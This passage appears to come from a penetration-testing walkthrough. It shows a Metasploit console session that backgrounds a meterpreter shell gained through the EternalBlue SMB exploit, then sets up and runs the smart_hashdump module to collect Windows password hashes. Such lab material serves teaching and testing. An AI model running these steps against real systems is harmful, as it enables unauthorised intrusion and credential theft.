 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/windows/gather/smart_hashdump
msf6 post(windows/gather/smart_hashdump) > show options
Module options (post/windows/gather/smart_hashdump):
Name Current Setting Required Description
GETSYSTEM false no Attempt to get SYSTEM privilege on the target host.
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(windows/gather/smart_hashdump) > set SESSION 1
SESSION => 1
msf6 post(windows/gather/smart_hashdump) > run